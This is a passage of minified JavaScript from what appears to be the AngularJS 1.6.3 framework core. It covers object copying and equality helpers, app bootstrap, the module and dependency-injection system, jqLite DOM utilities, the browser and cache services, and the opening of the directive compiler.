a[c],c,a)}else if(a.forEach&&a.forEach!==p)a.forEach(b,d,a);else if(Gc(a))for(c in a)b.call(d,a[c],c,a);else if("function"===typeof a.hasOwnProperty)for(c in a)a.hasOwnProperty(c)&&b.call(d,a[c],c,a);else for(c in a)ua.call(a,c)&&b.call(d,a[c],c,a);return a}function Hc(a,b,d){for(var c=Object.keys(a).sort(),e=0;e<c.length;e++)b.call(d,a[c[e]],c[e]);return c}function Ic(a){return function(b,d){a(d,b)}}function ne(){return++rb}function Ub(a,b,d){for(var c=a.$$hashKey,e=0,f=b.length;e<f;++e){var g=b[e];
if(G(g)||E(g))for(var h=Object.keys(g),k=0,l=h.length;k<l;k++){var m=h[k],n=g[m];d&&G(n)?ga(n)?a[m]=new Date(n.valueOf()):Xa(n)?a[m]=new RegExp(n):n.nodeName?a[m]=n.cloneNode(!0):Vb(n)?a[m]=n.clone():(G(a[m])||(a[m]=H(n)?[]:{}),Ub(a[m],[n],!0)):a[m]=n}}c?a.$$hashKey=c:delete a.$$hashKey;return a}function R(a){return Ub(a,va.call(arguments,1),!1)}function oe(a){return Ub(a,va.call(arguments,1),!0)}function Z(a){return parseInt(a,10)}function Wb(a,b){return R(Object.create(a),b)}function A(){}function Ya(a){return a}
function la(a){return function(){return a}}function Xb(a){return E(a.toString)&&a.toString!==ma}function x(a){return"undefined"===typeof a}function u(a){return"undefined"!==typeof a}function G(a){return null!==a&&"object"===typeof a}function Gc(a){return null!==a&&"object"===typeof a&&!Jc(a)}function D(a){return"string"===typeof a}function ba(a){return"number"===typeof a}function ga(a){return"[object Date]"===ma.call(a)}function E(a){return"function"===typeof a}function Xa(a){return"[object RegExp]"===
ma.call(a)}function Wa(a){return a&&a.window===a}function Za(a){return a&&a.$evalAsync&&a.$watch}function Ha(a){return"boolean"===typeof a}function pe(a){return a&&ba(a.length)&&qe.test(ma.call(a))}function Vb(a){return!(!a||!(a.nodeName||a.prop&&a.attr&&a.find))}function re(a){var b={};a=a.split(",");var d;for(d=0;d<a.length;d++)b[a[d]]=!0;return b}function wa(a){return P(a.nodeName||a[0]&&a[0].nodeName)}function $a(a,b){var d=a.indexOf(b);0<=d&&a.splice(d,1);return d}function sa(a,b,d){function c(a,
b,c){c--;if(0>c)return"...";var d=b.$$hashKey,f;if(H(a)){f=0;for(var g=a.length;f<g;f++)b.push(e(a[f],c))}else if(Gc(a))for(f in a)b[f]=e(a[f],c);else if(a&&"function"===typeof a.hasOwnProperty)for(f in a)a.hasOwnProperty(f)&&(b[f]=e(a[f],c));else for(f in a)ua.call(a,f)&&(b[f]=e(a[f],c));d?b.$$hashKey=d:delete b.$$hashKey;return b}function e(a,b){if(!G(a))return a;var d=g.indexOf(a);if(-1!==d)return h[d];if(Wa(a)||Za(a))throw Fa("cpws");var d=!1,e=f(a);void 0===e&&(e=H(a)?[]:Object.create(Jc(a)),
d=!0);g.push(a);h.push(e);return d?c(a,e,b):e}function f(a){switch(ma.call(a)){case "[object Int8Array]":case "[object Int16Array]":case "[object Int32Array]":case "[object Float32Array]":case "[object Float64Array]":case "[object Uint8Array]":case "[object Uint8ClampedArray]":case "[object Uint16Array]":case "[object Uint32Array]":return new a.constructor(e(a.buffer),a.byteOffset,a.length);case "[object ArrayBuffer]":if(!a.slice){var b=new ArrayBuffer(a.byteLength);(new Uint8Array(b)).set(new Uint8Array(a));
return b}return a.slice(0);case "[object Boolean]":case "[object Number]":case "[object String]":case "[object Date]":return new a.constructor(a.valueOf());case "[object RegExp]":return b=new RegExp(a.source,a.toString().match(/[^/]*$/)[0]),b.lastIndex=a.lastIndex,b;case "[object Blob]":return new a.constructor([a],{type:a.type})}if(E(a.cloneNode))return a.cloneNode(!0)}var g=[],h=[];d=Tb(d)?d:NaN;if(b){if(pe(b)||"[object ArrayBuffer]"===ma.call(b))throw Fa("cpta");if(a===b)throw Fa("cpi");H(b)?b.length=
0:p(b,function(a,c){"$$hashKey"!==c&&delete b[c]});g.push(a);h.push(b);return c(a,b,d)}return e(a,d)}function pa(a,b){if(a===b)return!0;if(null===a||null===b)return!1;if(a!==a&&b!==b)return!0;var d=typeof a,c;if(d===typeof b&&"object"===d)if(H(a)){if(!H(b))return!1;if((d=a.length)===b.length){for(c=0;c<d;c++)if(!pa(a[c],b[c]))return!1;return!0}}else{if(ga(a))return ga(b)?pa(a.getTime(),b.getTime()):!1;if(Xa(a))return Xa(b)?a.toString()===b.toString():!1;if(Za(a)||Za(b)||Wa(a)||Wa(b)||H(b)||ga(b)||
Xa(b))return!1;d=V();for(c in a)if("$"!==c.charAt(0)&&!E(a[c])){if(!pa(a[c],b[c]))return!1;d[c]=!0}for(c in b)if(!(c in d)&&"$"!==c.charAt(0)&&u(b[c])&&!E(b[c]))return!1;return!0}return!1}function ab(a,b,d){return a.concat(va.call(b,d))}function bb(a,b){var d=2<arguments.length?va.call(arguments,2):[];return!E(b)||b instanceof RegExp?b:d.length?function(){return arguments.length?b.apply(a,ab(d,arguments,0)):b.apply(a,d)}:function(){return arguments.length?b.apply(a,arguments):b.call(a)}}function Kc(a,
b){var d=b;"string"===typeof a&&"$"===a.charAt(0)&&"$"===a.charAt(1)?d=void 0:Wa(b)?d="$WINDOW":b&&w.document===b?d="$DOCUMENT":Za(b)&&(d="$SCOPE");return d}function cb(a,b){if(!x(a))return ba(b)||(b=b?2:null),JSON.stringify(a,Kc,b)}function Lc(a){return D(a)?JSON.parse(a):a}function Mc(a,b){a=a.replace(se,"");var d=Date.parse("Jan 01, 1970 00:00:00 "+a)/6E4;return da(d)?b:d}function Yb(a,b,d){d=d?-1:1;var c=a.getTimezoneOffset();b=Mc(b,c);d*=b-c;a=new Date(a.getTime());a.setMinutes(a.getMinutes()+
d);return a}function xa(a){a=F(a).clone();try{a.empty()}catch(b){}var d=F("<div>").append(a).html();try{return a[0].nodeType===Ia?P(d):d.match(/^(<[^>]+>)/)[1].replace(/^<([\w-]+)/,function(a,b){return"<"+P(b)})}catch(c){return P(d)}}function Nc(a){try{return decodeURIComponent(a)}catch(b){}}function Oc(a){var b={};p((a||"").split("&"),function(a){var c,e,f;a&&(e=a=a.replace(/\+/g,"%20"),c=a.indexOf("="),-1!==c&&(e=a.substring(0,c),f=a.substring(c+1)),e=Nc(e),u(e)&&(f=u(f)?Nc(f):!0,ua.call(b,e)?H(b[e])?
b[e].push(f):b[e]=[b[e],f]:b[e]=f))});return b}function Zb(a){var b=[];p(a,function(a,c){H(a)?p(a,function(a){b.push($(c,!0)+(!0===a?"":"="+$(a,!0)))}):b.push($(c,!0)+(!0===a?"":"="+$(a,!0)))});return b.length?b.join("&"):""}function db(a){return $(a,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function $(a,b){return encodeURIComponent(a).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,b?"%20":"+")}function te(a,
b){var d,c,e=Ja.length;for(c=0;c<e;++c)if(d=Ja[c]+b,D(d=a.getAttribute(d)))return d;return null}function ue(a,b){var d,c,e={};p(Ja,function(b){b+="app";!d&&a.hasAttribute&&a.hasAttribute(b)&&(d=a,c=a.getAttribute(b))});p(Ja,function(b){b+="app";var e;!d&&(e=a.querySelector("["+b.replace(":","\\:")+"]"))&&(d=e,c=e.getAttribute(b))});d&&(ve?(e.strictDi=null!==te(d,"strict-di"),b(d,c?[c]:[],e)):w.console.error("Angular: disabling automatic bootstrap. <script> protocol indicates an extension, document.location.href does not match."))}
function Pc(a,b,d){G(d)||(d={});d=R({strictDi:!1},d);var c=function(){a=F(a);if(a.injector()){var c=a[0]===w.document?"document":xa(a);throw Fa("btstrpd",c.replace(/</,"&lt;").replace(/>/,"&gt;"));}b=b||[];b.unshift(["$provide",function(b){b.value("$rootElement",a)}]);d.debugInfoEnabled&&b.push(["$compileProvider",function(a){a.debugInfoEnabled(!0)}]);b.unshift("ng");c=eb(b,d.strictDi);c.invoke(["$rootScope","$rootElement","$compile","$injector",function(a,b,c,d){a.$apply(function(){b.data("$injector",
d);c(b)(a)})}]);return c},e=/^NG_ENABLE_DEBUG_INFO!/,f=/^NG_DEFER_BOOTSTRAP!/;w&&e.test(w.name)&&(d.debugInfoEnabled=!0,w.name=w.name.replace(e,""));if(w&&!f.test(w.name))return c();w.name=w.name.replace(f,"");ea.resumeBootstrap=function(a){p(a,function(a){b.push(a)});return c()};E(ea.resumeDeferredBootstrap)&&ea.resumeDeferredBootstrap()}function we(){w.name="NG_ENABLE_DEBUG_INFO!"+w.name;w.location.reload()}function xe(a){a=ea.element(a).injector();if(!a)throw Fa("test");return a.get("$$testability")}
function Qc(a,b){b=b||"_";return a.replace(ye,function(a,c){return(c?b:"")+a.toLowerCase()})}function ze(){var a;if(!Rc){var b=sb();(na=x(b)?w.jQuery:b?w[b]:void 0)&&na.fn.on?(F=na,R(na.fn,{scope:Oa.scope,isolateScope:Oa.isolateScope,controller:Oa.controller,injector:Oa.injector,inheritedData:Oa.inheritedData}),a=na.cleanData,na.cleanData=function(b){for(var c,e=0,f;null!=(f=b[e]);e++)(c=na._data(f,"events"))&&c.$destroy&&na(f).triggerHandler("$destroy");a(b)}):F=W;ea.element=F;Rc=!0}}function fb(a,
b,d){if(!a)throw Fa("areq",b||"?",d||"required");return a}function tb(a,b,d){d&&H(a)&&(a=a[a.length-1]);fb(E(a),b,"not a function, got "+(a&&"object"===typeof a?a.constructor.name||"Object":typeof a));return a}function Ka(a,b){if("hasOwnProperty"===a)throw Fa("badname",b);}function Sc(a,b,d){if(!b)return a;b=b.split(".");for(var c,e=a,f=b.length,g=0;g<f;g++)c=b[g],a&&(a=(e=a)[c]);return!d&&E(a)?bb(e,a):a}function ub(a){for(var b=a[0],d=a[a.length-1],c,e=1;b!==d&&(b=b.nextSibling);e++)if(c||a[e]!==
b)c||(c=F(va.call(a,0,e))),c.push(b);return c||a}function V(){return Object.create(null)}function $b(a){if(null==a)return"";switch(typeof a){case "string":break;case "number":a=""+a;break;default:a=!Xb(a)||H(a)||ga(a)?cb(a):a.toString()}return a}function Ae(a){function b(a,b,c){return a[b]||(a[b]=c())}var d=M("$injector"),c=M("ng");a=b(a,"angular",Object);a.$$minErr=a.$$minErr||M;return b(a,"module",function(){var a={};return function(f,g,h){var k={};if("hasOwnProperty"===f)throw c("badname","module");
g&&a.hasOwnProperty(f)&&(a[f]=null);return b(a,f,function(){function a(b,c,d,f){f||(f=e);return function(){f[d||"push"]([b,c,arguments]);return p}}function b(a,c,d){d||(d=e);return function(b,e){e&&E(e)&&(e.$$moduleName=f);d.push([a,c,arguments]);return p}}if(!g)throw d("nomod",f);var e=[],q=[],r=[],I=a("$injector","invoke","push",q),p={_invokeQueue:e,_configBlocks:q,_runBlocks:r,info:function(a){if(u(a)){if(!G(a))throw c("aobj","value");k=a;return this}return k},requires:g,name:f,provider:b("$provide",
"provider"),factory:b("$provide","factory"),service:b("$provide","service"),value:a("$provide","value"),constant:a("$provide","constant","unshift"),decorator:b("$provide","decorator",q),animation:b("$animateProvider","register"),filter:b("$filterProvider","register"),controller:b("$controllerProvider","register"),directive:b("$compileProvider","directive"),component:b("$compileProvider","component"),config:I,run:function(a){r.push(a);return this}};h&&I(h);return p})}})}function qa(a,b){if(H(a)){b=
b||[];for(var d=0,c=a.length;d<c;d++)b[d]=a[d]}else if(G(a))for(d in b=b||{},a)if("$"!==d.charAt(0)||"$"!==d.charAt(1))b[d]=a[d];return b||a}function Be(a,b){var d=[];Tb(b)&&(a=sa(a,null,b));return JSON.stringify(a,function(a,b){b=Kc(a,b);if(G(b)){if(0<=d.indexOf(b))return"...";d.push(b)}return b})}function Ce(a){R(a,{errorHandlingConfig:me,bootstrap:Pc,copy:sa,extend:R,merge:oe,equals:pa,element:F,forEach:p,injector:eb,noop:A,bind:bb,toJson:cb,fromJson:Lc,identity:Ya,isUndefined:x,isDefined:u,isString:D,
isFunction:E,isObject:G,isNumber:ba,isElement:Vb,isArray:H,version:De,isDate:ga,lowercase:P,uppercase:vb,callbacks:{$$counter:0},getTestability:xe,reloadWithDebugInfo:we,$$minErr:M,$$csp:Ga,$$encodeUriSegment:db,$$encodeUriQuery:$,$$stringify:$b});ac=Ae(w);ac("ng",["ngLocale"],["$provide",function(a){a.provider({$$sanitizeUri:Ee});a.provider("$compile",Tc).directive({a:Fe,input:Uc,textarea:Uc,form:Ge,script:He,select:Ie,option:Je,ngBind:Ke,ngBindHtml:Le,ngBindTemplate:Me,ngClass:Ne,ngClassEven:Oe,
ngClassOdd:Pe,ngCloak:Qe,ngController:Re,ngForm:Se,ngHide:Te,ngIf:Ue,ngInclude:Ve,ngInit:We,ngNonBindable:Xe,ngPluralize:Ye,ngRepeat:Ze,ngShow:$e,ngStyle:af,ngSwitch:bf,ngSwitchWhen:cf,ngSwitchDefault:df,ngOptions:ef,ngTransclude:ff,ngModel:gf,ngList:hf,ngChange:jf,pattern:Vc,ngPattern:Vc,required:Wc,ngRequired:Wc,minlength:Xc,ngMinlength:Xc,maxlength:Yc,ngMaxlength:Yc,ngValue:kf,ngModelOptions:lf}).directive({ngInclude:mf}).directive(wb).directive(Zc);a.provider({$anchorScroll:nf,$animate:of,$animateCss:pf,
$$animateJs:qf,$$animateQueue:rf,$$AnimateRunner:sf,$$animateAsyncRun:tf,$browser:uf,$cacheFactory:vf,$controller:wf,$document:xf,$$isDocumentHidden:yf,$exceptionHandler:zf,$filter:$c,$$forceReflow:Af,$interpolate:Bf,$interval:Cf,$http:Df,$httpParamSerializer:Ef,$httpParamSerializerJQLike:Ff,$httpBackend:Gf,$xhrFactory:Hf,$jsonpCallbacks:If,$location:Jf,$log:Kf,$parse:Lf,$rootScope:Mf,$q:Nf,$$q:Of,$sce:Pf,$sceDelegate:Qf,$sniffer:Rf,$templateCache:Sf,$templateRequest:Tf,$$testability:Uf,$timeout:Vf,
$window:Wf,$$rAF:Xf,$$jqLite:Yf,$$Map:Zf,$$cookieReader:$f})}]).info({angularVersion:"1.6.3"})}function gb(a,b){return b.toUpperCase()}function xb(a){return a.replace(ag,gb)}function ad(a){a=a.nodeType;return 1===a||!a||9===a}function bd(a,b){var d,c,e=b.createDocumentFragment(),f=[];if(bc.test(a)){d=e.appendChild(b.createElement("div"));c=(bg.exec(a)||["",""])[1].toLowerCase();c=ha[c]||ha._default;d.innerHTML=c[1]+a.replace(cg,"<$1></$2>")+c[2];for(c=c[0];c--;)d=d.lastChild;f=ab(f,d.childNodes);
d=e.firstChild;d.textContent=""}else f.push(b.createTextNode(a));e.textContent="";e.innerHTML="";p(f,function(a){e.appendChild(a)});return e}function W(a){if(a instanceof W)return a;var b;D(a)&&(a=S(a),b=!0);if(!(this instanceof W)){if(b&&"<"!==a.charAt(0))throw cc("nosel");return new W(a)}if(b){b=w.document;var d;a=(d=dg.exec(a))?[b.createElement(d[1])]:(d=bd(a,b))?d.childNodes:[];dc(this,a)}else E(a)?cd(a):dc(this,a)}function ec(a){return a.cloneNode(!0)}function yb(a,b){b||hb(a);if(a.querySelectorAll)for(var d=
a.querySelectorAll("*"),c=0,e=d.length;c<e;c++)hb(d[c])}function dd(a,b,d,c){if(u(c))throw cc("offargs");var e=(c=zb(a))&&c.events,f=c&&c.handle;if(f)if(b){var g=function(b){var c=e[b];u(d)&&$a(c||[],d);u(d)&&c&&0<c.length||(a.removeEventListener(b,f),delete e[b])};p(b.split(" "),function(a){g(a);Ab[a]&&g(Ab[a])})}else for(b in e)"$destroy"!==b&&a.removeEventListener(b,f),delete e[b]}function hb(a,b){var d=a.ng339,c=d&&ib[d];c&&(b?delete c.data[b]:(c.handle&&(c.events.$destroy&&c.handle({},"$destroy"),
dd(a)),delete ib[d],a.ng339=void 0))}function zb(a,b){var d=a.ng339,d=d&&ib[d];b&&!d&&(a.ng339=d=++eg,d=ib[d]={events:{},data:{},handle:void 0});return d}function fc(a,b,d){if(ad(a)){var c,e=u(d),f=!e&&b&&!G(b),g=!b;a=(a=zb(a,!f))&&a.data;if(e)a[xb(b)]=d;else{if(g)return a;if(f)return a&&a[xb(b)];for(c in b)a[xb(c)]=b[c]}}}function Bb(a,b){return a.getAttribute?-1<(" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+b+" "):!1}function Cb(a,b){b&&a.setAttribute&&p(b.split(" "),
function(b){a.setAttribute("class",S((" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+S(b)+" "," ")))})}function Db(a,b){if(b&&a.setAttribute){var d=(" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");p(b.split(" "),function(a){a=S(a);-1===d.indexOf(" "+a+" ")&&(d+=a+" ")});a.setAttribute("class",S(d))}}function dc(a,b){if(b)if(b.nodeType)a[a.length++]=b;else{var d=b.length;if("number"===typeof d&&b.window!==b){if(d)for(var c=0;c<d;c++)a[a.length++]=b[c]}else a[a.length++]=
b}}function ed(a,b){return Eb(a,"$"+(b||"ngController")+"Controller")}function Eb(a,b,d){9===a.nodeType&&(a=a.documentElement);for(b=H(b)?b:[b];a;){for(var c=0,e=b.length;c<e;c++)if(u(d=F.data(a,b[c])))return d;a=a.parentNode||11===a.nodeType&&a.host}}function fd(a){for(yb(a,!0);a.firstChild;)a.removeChild(a.firstChild)}function Fb(a,b){b||yb(a);var d=a.parentNode;d&&d.removeChild(a)}function fg(a,b){b=b||w;if("complete"===b.document.readyState)b.setTimeout(a);else F(b).on("load",a)}function cd(a){function b(){w.document.removeEventListener("DOMContentLoaded",
b);w.removeEventListener("load",b);a()}"complete"===w.document.readyState?w.setTimeout(a):(w.document.addEventListener("DOMContentLoaded",b),w.addEventListener("load",b))}function gd(a,b){var d=Gb[b.toLowerCase()];return d&&hd[wa(a)]&&d}function gg(a,b){var d=function(c,d){c.isDefaultPrevented=function(){return c.defaultPrevented};var f=b[d||c.type],g=f?f.length:0;if(g){if(x(c.immediatePropagationStopped)){var h=c.stopImmediatePropagation;c.stopImmediatePropagation=function(){c.immediatePropagationStopped=
!0;c.stopPropagation&&c.stopPropagation();h&&h.call(c)}}c.isImmediatePropagationStopped=function(){return!0===c.immediatePropagationStopped};var k=f.specialHandlerWrapper||hg;1<g&&(f=qa(f));for(var l=0;l<g;l++)c.isImmediatePropagationStopped()||k(a,c,f[l])}};d.elem=a;return d}function hg(a,b,d){d.call(a,b)}function ig(a,b,d){var c=b.relatedTarget;c&&(c===a||jg.call(a,c))||d.call(a,b)}function Yf(){this.$get=function(){return R(W,{hasClass:function(a,b){a.attr&&(a=a[0]);return Bb(a,b)},addClass:function(a,
b){a.attr&&(a=a[0]);return Db(a,b)},removeClass:function(a,b){a.attr&&(a=a[0]);return Cb(a,b)}})}}function Pa(a,b){var d=a&&a.$$hashKey;if(d)return"function"===typeof d&&(d=a.$$hashKey()),d;d=typeof a;return d="function"===d||"object"===d&&null!==a?a.$$hashKey=d+":"+(b||ne)():d+":"+a}function id(){this._keys=[];this._values=[];this._lastKey=NaN;this._lastIndex=-1}function jd(a){a=Function.prototype.toString.call(a).replace(kg,"");return a.match(lg)||a.match(mg)}function ng(a){return(a=jd(a))?"function("+
(a[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}function eb(a,b){function d(a){return function(b,c){if(G(b))p(b,Ic(a));else return a(b,c)}}function c(a,b){Ka(a,"service");if(E(b)||H(b))b=q.instantiate(b);if(!b.$get)throw ya("pget",a);return n[a+"Provider"]=b}function e(a,b){return function(){var c=N.invoke(b,this);if(x(c))throw ya("undef",a);return c}}function f(a,b,d){return c(a,{$get:!1!==d?e(a,b):b})}function g(a){fb(x(a)||H(a),"modulesToLoad","not an array");var b=[],c;p(a,function(a){function d(a){var b,
c;b=0;for(c=a.length;b<c;b++){var e=a[b],f=q.get(e[0]);f[e[1]].apply(f,e[2])}}if(!m.get(a)){m.set(a,!0);try{D(a)?(c=ac(a),N.modules[a]=c,b=b.concat(g(c.requires)).concat(c._runBlocks),d(c._invokeQueue),d(c._configBlocks)):E(a)?b.push(q.invoke(a)):H(a)?b.push(q.invoke(a)):tb(a,"module")}catch(e){throw H(a)&&(a=a[a.length-1]),e.message&&e.stack&&-1===e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),ya("modulerr",a,e.stack||e.message||e);}}});return b}function h(a,c){function d(b,e){if(a.hasOwnProperty(b)){if(a[b]===
k)throw ya("cdep",b+" <- "+l.join(" <- "));return a[b]}try{return l.unshift(b),a[b]=k,a[b]=c(b,e),a[b]}catch(f){throw a[b]===k&&delete a[b],f;}finally{l.shift()}}function e(a,c,f){var g=[];a=eb.$$annotate(a,b,f);for(var k=0,h=a.length;k<h;k++){var l=a[k];if("string"!==typeof l)throw ya("itkn",l);g.push(c&&c.hasOwnProperty(l)?c[l]:d(l,f))}return g}return{invoke:function(a,b,c,d){"string"===typeof c&&(d=c,c=null);c=e(a,c,d);H(a)&&(a=a[a.length-1]);d=a;if(za||"function"!==typeof d)d=!1;else{var f=d.$$ngIsClass;
Ha(f)||(f=d.$$ngIsClass=/^(?:class\b|constructor\()/.test(Function.prototype.toString.call(d)));d=f}return d?(c.unshift(null),new (Function.prototype.bind.apply(a,c))):a.apply(b,c)},instantiate:function(a,b,c){var d=H(a)?a[a.length-1]:a;a=e(a,b,c);a.unshift(null);return new (Function.prototype.bind.apply(d,a))},get:d,annotate:eb.$$annotate,has:function(b){return n.hasOwnProperty(b+"Provider")||a.hasOwnProperty(b)}}}b=!0===b;var k={},l=[],m=new Hb,n={$provide:{provider:d(c),factory:d(f),service:d(function(a,
b){return f(a,["$injector",function(a){return a.instantiate(b)}])}),value:d(function(a,b){return f(a,la(b),!1)}),constant:d(function(a,b){Ka(a,"constant");n[a]=b;r[a]=b}),decorator:function(a,b){var c=q.get(a+"Provider"),d=c.$get;c.$get=function(){var a=N.invoke(d,c);return N.invoke(b,null,{$delegate:a})}}}},q=n.$injector=h(n,function(a,b){ea.isString(b)&&l.push(b);throw ya("unpr",l.join(" <- "));}),r={},I=h(r,function(a,b){var c=q.get(a+"Provider",b);return N.invoke(c.$get,c,void 0,a)}),N=I;n.$injectorProvider=
{$get:la(I)};N.modules=q.modules=V();var t=g(a),N=I.get("$injector");N.strictDi=b;p(t,function(a){a&&N.invoke(a)});return N}function nf(){var a=!0;this.disableAutoScrolling=function(){a=!1};this.$get=["$window","$location","$rootScope",function(b,d,c){function e(a){var b=null;Array.prototype.some.call(a,function(a){if("a"===wa(a))return b=a,!0});return b}function f(a){if(a){a.scrollIntoView();var c;c=g.yOffset;E(c)?c=c():Vb(c)?(c=c[0],c="fixed"!==b.getComputedStyle(c).position?0:c.getBoundingClientRect().bottom):
ba(c)||(c=0);c&&(a=a.getBoundingClientRect().top,b.scrollBy(0,a-c))}else b.scrollTo(0,0)}function g(a){a=D(a)?a:ba(a)?a.toString():d.hash();var b;a?(b=h.getElementById(a))?f(b):(b=e(h.getElementsByName(a)))?f(b):"top"===a&&f(null):f(null)}var h=b.document;a&&c.$watch(function(){return d.hash()},function(a,b){a===b&&""===a||fg(function(){c.$evalAsync(g)})});return g}]}function jb(a,b){if(!a&&!b)return"";if(!a)return b;if(!b)return a;H(a)&&(a=a.join(" "));H(b)&&(b=b.join(" "));return a+" "+b}function og(a){D(a)&&
(a=a.split(" "));var b=V();p(a,function(a){a.length&&(b[a]=!0)});return b}function ia(a){return G(a)?a:{}}function pg(a,b,d,c){function e(a){try{a.apply(null,va.call(arguments,1))}finally{if(I--,0===I)for(;N.length;)try{N.pop()()}catch(b){d.error(b)}}}function f(){La=null;h()}function g(){t=B();t=x(t)?null:t;pa(t,C)&&(t=C);K=C=t}function h(){var a=K;g();if(y!==k.url()||a!==t)y=k.url(),K=t,p(J,function(a){a(k.url(),t)})}var k=this,l=a.location,m=a.history,n=a.setTimeout,q=a.clearTimeout,r={};k.isMock=
!1;var I=0,N=[];k.$$completeOutstandingRequest=e;k.$$incOutstandingRequestCount=function(){I++};k.notifyWhenNoOutstandingRequests=function(a){0===I?a():N.push(a)};var t,K,y=l.href,v=b.find("base"),La=null,B=c.history?function(){try{return m.state}catch(a){}}:A;g();k.url=function(b,d,e){x(e)&&(e=null);l!==a.location&&(l=a.location);m!==a.history&&(m=a.history);if(b){var f=K===e;if(y===b&&(!c.history||f))return k;var h=y&&Aa(y)===Aa(b);y=b;K=e;!c.history||h&&f?(h||(La=b),d?l.replace(b):h?(d=l,e=b.indexOf("#"),
e=-1===e?"":b.substr(e),d.hash=e):l.href=b,l.href!==b&&(La=b)):(m[d?"replaceState":"pushState"](e,"",b),g());La&&(La=b);return k}return La||l.href.replace(/%27/g,"'")};k.state=function(){return t};var J=[],L=!1,C=null;k.onUrlChange=function(b){if(!L){if(c.history)F(a).on("popstate",f);F(a).on("hashchange",f);L=!0}J.push(b);return b};k.$$applicationDestroyed=function(){F(a).off("hashchange popstate",f)};k.$$checkUrlChange=h;k.baseHref=function(){var a=v.attr("href");return a?a.replace(/^(https?:)?\/\/[^/]*/,
""):""};k.defer=function(a,b){var c;I++;c=n(function(){delete r[c];e(a)},b||0);r[c]=!0;return c};k.defer.cancel=function(a){return r[a]?(delete r[a],q(a),e(A),!0):!1}}function uf(){this.$get=["$window","$log","$sniffer","$document",function(a,b,d,c){return new pg(a,c,b,d)}]}function vf(){this.$get=function(){function a(a,c){function e(a){a!==n&&(q?q===a&&(q=a.n):q=a,f(a.n,a.p),f(a,n),n=a,n.n=null)}function f(a,b){a!==b&&(a&&(a.p=b),b&&(b.n=a))}if(a in b)throw M("$cacheFactory")("iid",a);var g=0,h=
R({},c,{id:a}),k=V(),l=c&&c.capacity||Number.MAX_VALUE,m=V(),n=null,q=null;return b[a]={put:function(a,b){if(!x(b)){if(l<Number.MAX_VALUE){var c=m[a]||(m[a]={key:a});e(c)}a in k||g++;k[a]=b;g>l&&this.remove(q.key);return b}},get:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;e(b)}return k[a]},remove:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;b===n&&(n=b.p);b===q&&(q=b.n);f(b.n,b.p);delete m[a]}a in k&&(delete k[a],g--)},removeAll:function(){k=V();g=0;m=V();n=q=null},destroy:function(){m=
h=k=null;delete b[a]},info:function(){return R({},h,{size:g})}}}var b={};a.info=function(){var a={};p(b,function(b,e){a[e]=b.info()});return a};a.get=function(a){return b[a]};return a}}function Sf(){this.$get=["$cacheFactory",function(a){return a("templates")}]}function Tc(a,b){function d(a,b,c){var d=/^\s*([@&<]|=(\*?))(\??)\s*([\w$]*)\s*$/,e=V();p(a,function(a,f){if(a in n)e[f]=n[a];else{var g=a.match(d);if(!g)throw fa("iscp",b,f,a,c?"controller bindings definition":"isolate scope definition");
e[f]={mode:g[1][0],collection:"*"===g[2],optional:"?"===g[3],attrName:g[4]||f};g[4]&&(n[a]=e[f])}});return e}function c(a){var b=a.charAt(0);if(!b||b!==P(b))throw fa("baddir",a);if(a!==a.trim())throw fa("baddir",a);}function e(a){var b=a.require||a.controller&&a.name;!H(b)&&G(b)&&p(b,function(a,c){var d=a.match(l);a.substring(d[0].length)||(b[c]=d[0]+c)});return b}var f={},g=/^\s*directive:\s*([\w-]+)\s+(.*)$/,h=/(([\w-]+)(?::([^;]+))?;?)/,k=re("ngSrc,ngSrcset,src,srcset"),l=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,
m=/^(on[a-z]+|formaction)$/,n=V();this.directive=function y(b,d){fb(b,"name");Ka(b,"directive");D(b)?(c(b),fb(d,"directiveFactory"),f.hasOwnProperty(b)||(f[b]=[],a.factory(b+"Directive",["$injector","$exceptionHandler",function(a,c){var d=[];p(f[b],function(f,g){try{var h=a.invoke(f);E(h)?h={compile:la(h)}:!h.compile&&h.link&&(h.compile=la(h.link));h.priority=h.priority||0;h.index=g;h.name=h.name||b;h.require=e(h);var k=h,l=h.restrict;if(l&&(!D(l)||!/[EACM]/.test(l)))throw fa("badrestrict",l,b);k.restrict=
l||"EA";h.$$moduleName=f.$$moduleName;d.push(h)}catch(m){c(m)}});return d}])),f[b].push(d)):p(b,Ic(y));return this};this.component=function(a,b){function c(a){function e(b){return E(b)||H(b)?function(c,d){return a.invoke(b,this,{$element:c,$attrs:d})}:b}var f=b.template||b.templateUrl?b.template:"",g={controller:d,controllerAs:qg(b.controller)||b.controllerAs||"$ctrl",template:e(f),templateUrl:e(b.templateUrl),transclude:b.transclude,scope:{},bindToController:b.bindings||{},restrict:"E",require:b.require};
p(b,function(a,b){"$"===b.charAt(0)&&(g[b]=a)});return g}var d=b.controller||function(){};p(b,function(a,b){"$"===b.charAt(0)&&(c[b]=a,E(d)&&(d[b]=a))});c.$inject=["$injector"];return this.directive(a,c)};this.aHrefSanitizationWhitelist=function(a){return u(a)?(b.aHrefSanitizationWhitelist(a),this):b.aHrefSanitizationWhitelist()};this.imgSrcSanitizationWhitelist=function(a){return u(a)?(b.imgSrcSanitizationWhitelist(a),this):b.imgSrcSanitizationWhitelist()};var q=!0;this.debugInfoEnabled=function(a){return u(a)?
(q=a,this):q};var r=!1;this.preAssignBindingsEnabled=function(a){return u(a)?(r=a,this):r};var I=10;this.onChangesTtl=function(a){return arguments.length?(I=a,this):I};var N=!0;this.commentDirectivesEnabled=function(a){return arguments.length?(N=a,this):N};var t=!0;this.cssClassDirectivesEnabled=function(a){return arguments.length?(t=a,this):t};this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$sce","$animate","$$sanitizeUri",function(a,
